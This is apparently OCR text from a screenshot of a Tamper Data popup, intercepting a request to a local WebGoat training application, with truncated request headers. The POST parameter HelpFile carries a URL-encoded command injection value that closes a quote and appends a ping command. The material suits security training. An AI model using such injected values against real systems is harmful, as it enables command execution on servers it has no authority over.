 Tamper Popup
http://localhost:8080/WebGoat/attack?Screen=163&menu=1100
Request Header Name Requ... Post Parameter Name Post Parameter Value
Host localho HelpFile AccessControlMatrix.help%22+%26+ping+10.110.43.14
User-Agent Mozilla SUBMIT View
Accept text/ht
Accept-Language zh-cn,z
Accept-Encoding gzip, d
Referer http://l
Cookie JSESSIO
Authorization Basic d
确定 取消